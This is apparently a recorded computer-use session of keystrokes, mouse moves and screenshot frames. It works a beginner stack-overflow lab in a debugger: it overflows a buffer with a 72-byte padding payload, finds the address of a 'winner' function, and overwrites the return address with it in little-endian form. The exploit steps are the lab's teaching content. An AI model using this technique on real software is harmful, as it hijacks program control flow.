
key("BackSpace")

type("70")

key("BackSpace")

type("68")

- Run the 72-A plus BBBB payload, crashing at 0x42424242
type("72")
key("Return")

mouse_move(168, 520)

mouse_move(264, 518)

- Print winner's address, 0x8048464
type("c")

type("print &winner")

mouse_move(246, 577)

- Replace BBBB with winner's little-endian address \x64\x84\x04\x08 and run the payload
key("BackSpace")
type("\\x64\\x84\\x04\\x08")

key("Return")
type("y")

mouse_move(690, 519)
